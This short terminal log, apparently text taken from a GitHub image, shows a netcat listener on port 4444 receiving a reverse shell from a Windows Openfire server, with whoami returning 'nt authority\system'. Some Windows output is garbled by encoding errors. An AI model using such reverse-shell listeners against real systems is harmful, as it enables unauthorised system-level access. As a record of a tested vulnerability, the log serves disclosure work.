 wd@wddeMacBook-Pro ~ % nc -nvl 4444
dir
Microsoft Windows [???? 10.0.19041.264]
(c) 2020 Microsoft Corporation?C?@?v?Љ??A?ëO?d?@???v?Q?C

C:\Program Files\Openfire\bin>dir
?Ma? C ?????MШS?????ҡC
?MaƽÑ?: 04D5-3E2A

C:\Program Files\Openfire\bin ???ئ?

2021/12/15 ?U?? 07:48 <DIR> .
2021/12/15 ?U?? 07:48 <DIR> ..
2021/12/15 ?U?? 07:48 <DIR> extra
2020/10/20 ?U?? 11:14 2,332 openfire-dev.bat
2021/06/19 ?W?? 12:25 317,440 openfire-service.exe
2020/10/20 ?U?? 11:14 738 openfire.bat
2021/06/19 ?W?? 12:25 308,224 openfire.exe
2021/06/19 ?W?? 12:25 308,224 openfired.exe
5 ???ɮ? 936,958 ?줸 ??
3 ?ӥ44,356,587,520 ?ئ ?줸 ?եi??

C:\Program Files\Openfire\bin>whoami
whoami
nt authority\system

C:\Program Files\Openfire\bin>